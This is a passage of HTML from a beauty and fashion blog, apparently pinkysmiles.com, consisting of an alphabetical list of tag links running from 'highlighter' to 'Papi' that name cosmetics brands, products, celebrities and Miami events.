<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighter'>highlighter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighters'>highlighters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighting'>highlighting</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday'>holiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%202012'>holiday 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202013'>Holiday 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%202014'>holiday 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202016'>Holiday 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202017'>Holiday 2017</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20Collections'>Holiday Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20gift%20guide'>Holiday gift guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%20gifts'>holiday gifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%20outifts'>holiday outifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20shows'>Holiday shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holidays'>Holidays</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holy%20grail'>holy grail</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holyclothing.com'>holyclothing.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holygrail'>holygrail</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/home%20decor'>home decor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Honey%20bath%20products'>Honey bath products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hourglass%20cosmetics'>hourglass cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hsn'>hsn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/huggable%20lipcolour'>huggable lipcolour</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hydrate'>hydrate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/icons'>icons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Igigi'>Igigi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Illamasqua'>Illamasqua</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Illustrated'>Illustrated</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/In%20extreme%20dimension%20lash'>In extreme dimension lash</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Inca%20swimwear'>Inca swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/incentives'>incentives</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Indulge%20collection'>Indulge collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/influencer'>influencer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/instaGLAM'>instaGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/instagram'>instagram</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/international%20kissing%20day'>international kissing day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/intro%20to%20fall'>intro to fall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/isaac%20mizrahi'>isaac mizrahi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Isla%20Fisher'>Isla Fisher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/isport%20freedom'>isport freedom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/it%20cosmetics'>it cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/It%27s%20all%20about%20you%21'>It&#39;s all about you!</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/itcosmetics'>itcosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ITsAllAboutYourFavorites'>ITsAllAboutYourFavorites</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/J%27adore'>J&#39;adore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jackets'>jackets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Janelle%20Morae'>Janelle Morae</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/japan'>japan</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jeans'>jeans</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jeggings'>jeggings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jenna%20Dewan-Tatum'>Jenna Dewan-Tatum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jennifer%20Lawrence'>Jennifer Lawrence</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jennifer%20lopez'>jennifer lopez</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jerry%20hall'>jerry hall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jessica%20alba'>jessica alba</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jessica%20Biel'>Jessica Biel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jessica%20london'>jessica london</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jewelry'>jewelry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Josie%20Maran'>Josie Maran</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Justin%20Timberlake'>Justin Timberlake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Karl%20Lagerfeld'>Karl Lagerfeld</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Karla%20Birbragher'>Karla Birbragher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kat%20dennings'>kat dennings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kat%20von%20D'>kat von D</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/katy%20perry'>katy perry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/keepsakes'>keepsakes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kenneth%20jay%20lane'>kenneth jay lane</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kenyan%20coffee%20collection'>kenyan coffee collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Kerastase'>Kerastase</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/keurig'>keurig</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kisses'>kisses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kits'>kits</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/L%27oreal'>L&#39;oreal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lashes'>lashes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lastar%20anderson'>lastar anderson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/latinwe%20news'>latinwe news</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/launches'>launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Laura%20Mercier'>Laura Mercier</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lavanila'>Lavanila</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/le%20gloss'>le gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/leggings'>leggings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Leslie%20Mann'>Leslie Mann</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/life'>life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lifestyle'>lifestyle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lifestyles'>Lifestyles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/limited%20edition'>limited edition</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lingerie'>lingerie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip'>lip</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20balm'>lip balm</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20butters'>lip butters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20cream'>lip cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20gloss'>lip gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20products'>lip products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lip%20Scrubtious'>Lip Scrubtious</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20stain'>lip stain</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lips'>lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lipstick'>lipstick</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lipsticks'>lipsticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/liquid%20halo'>liquid halo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/long%20hair'>long hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/long%20wearing'>long wearing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/looks'>looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lorac'>Lorac</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/LORDE'>LORDE</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/loreal%20paris'>loreal paris</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/loungewear'>loungewear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/love'>love</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lulus.com'>lulus.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lush'>lush</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/luxhair'>luxhair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC'>MAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Collection'>MAC Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20collections'>MAC collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Cosmetics'>MAC Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Extra%20Dimension'>MAC Extra Dimension</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20launches'>MAC launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20launches%20Collections'>MAC launches Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Lipglass'>MAC Lipglass</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Makeup%20Art%20Cosmetics'>MAC Makeup Art Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Modern%20Twist%20Kajal'>MAC Modern Twist Kajal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Pro'>MAC Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Sculpted%20Face'>MAC Sculpted Face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Macarons'>Macarons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MACMetallics'>MACMetallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/macys'>macys</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Madama%20Butterfly'>Madama Butterfly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mae%20Whitman'>Mae Whitman</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Magia%20De%20La%20Moda'>Magia De La Moda</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/magical%20pixie'>magical pixie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/magnetic%20nude'>magnetic nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maite%20Perroni'>Maite Perroni</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/make%20waves'>make waves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup'>makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup%20beauty'>makeup beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup%20looks'>makeup looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Malificent'>Malificent</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mally'>mally</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mally%20Beauty'>Mally Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/manic'>manic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/manicure'>manicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marchesa'>Marchesa</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marion%20Cotillard'>Marion Cotillard</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/marisa%20berenson'>marisa berenson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marula%20Beauty'>Marula Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mascara'>mascara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Matchmaster'>Matchmaster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maternity'>maternity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Matrix'>Matrix</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/matte'>matte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maxi%20dress'>Maxi dress</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maxi%20dresses'>maxi dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maxis'>maxis</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/May%20TSV'>May TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maya%20swimwear'>Maya swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maybelline'>maybelline</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MBFW%20Swim'>MBFW Swim</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MCB'>MCB</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mean%20stinks'>mean stinks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/men'>men</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mermaid%20Collection'>Mermaid Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mermaids'>Mermaids</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/metallics'>metallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami'>Miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Arts'>Miami Arts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Beach'>Miami Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/miami%20bloggers'>miami bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20City%20Ballet'>Miami City Ballet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Culture'>Miami Culture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/miami%20life'>miami life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Michelle%20Williams'>Michelle Williams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mika%20for%20Shu'>Mika for Shu</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mila%20Kunis'>Mila Kunis</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Milcho'>Milcho</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miley%20Cyrus'>Miley Cyrus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mineralize%20Multi-effect%20lash'>Mineralize Multi-effect lash</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mockingjay%20Part%201'>Mockingjay Part 1</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/models'>models</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/molton%20brown'>molton brown</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mom'>mom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mommy%20bra'>mommy bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monet'>monet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mono%20collection'>mono collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monogram%20necklace'>monogram necklace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monster%20headphones'>monster headphones</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Monster%20products'>Monster products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Moody%20Blooms'>Moody Blooms</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moringa%20oil'>moringa oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moroccan%20argan%20oil'>moroccan argan oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moroccanoil'>moroccanoil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mother%27s%20Day'>Mother&#39;s Day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mother%27s%20Day%202013'>Mother&#39;s Day 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Movie%20Premiere'>Movie Premiere</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/movies'>movies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mozart'>mozart</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MUA'>MUA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/music'>music</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/must%20haves'>must haves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mystic%20Metallics'>Mystic Metallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20art'>nail art</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nail%20Art%20Society'>Nail Art Society</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20care'>nail care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20collections'>nail collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20color'>nail color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20gel'>nail gel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20polish'>nail polish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20salons'>nail salons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20tech'>nail tech</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20wraps'>nail wraps</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nailapolooza'>Nailapolooza</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nailcare'>nailcare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nails'>nails</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Naked'>Naked</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Naomi%20Watts'>Naomi Watts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nasty%20Gal'>Nasty Gal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Natalie%20Portman'>Natalie Portman</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/national%20honeybee%20day'>national honeybee day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural'>natural</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural%20ingredients'>natural ingredients</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural%20looks'>natural looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/naughty%20nautical%20collection'>naughty nautical collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NCLA'>NCLA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nearly%20naked'>nearly naked</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/necklaces'>necklaces</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neons'>neons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutral%20looks'>neutral looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutral%20nail%20polish'>neutral nail polish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutrogena'>neutrogena</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20ambassador'>new ambassador</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Attitude%20collection'>New Attitude collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20collections'>new collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20launches'>new launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20shades'>new shades</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Year'>New Year</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20year%20new%20beauty'>new year new beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Year%20New%20You'>New Year New You</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nick%20Verreos'>Nick Verreos</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nicki%20Minaj'>Nicki Minaj</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nicolas%20Felizola'>Nicolas Felizola</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nightlife'>nightlife</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Njoy'>Njoy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nocturnals'>nocturnals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NOTD'>NOTD</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nude'>nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nude%20lips'>nude lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nudes'>nudes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nuevocabellonuevotu'>nuevocabellonuevotu</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nuevon'>nuevon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nyakio'>nyakio</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NYC%20New%20York%20Color'>NYC New York Color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/objects%20of%20affection'>objects of affection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/one%20day%20only'>one day only</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/onecklace.com'>onecklace.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/opening%20night'>opening night</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Opera'>Opera</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/OPI'>OPI</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Orange'>Orange</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/origins'>origins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Orly'>Orly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oscar%20De%20La%20Renta'>Oscar De La Renta</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Outlast%20foundation'>Outlast foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ovarian%20cancer%20fund'>ovarian cancer fund</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oxblood'>Oxblood</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oz%20The%20great%20and%20Powerful'>Oz The great and Powerful</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pablo%20Croce%20Productions'>Pablo Croce Productions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pacific%20coast%20collection'>pacific coast collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Paint%20Pot'>Paint Pot</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/palette'>palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/palettes'>palettes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pampering'>pampering</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pantene'>Pantene</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/panties'>panties</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pants'>pants</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Papi'>Papi</a>
</li>
<li>
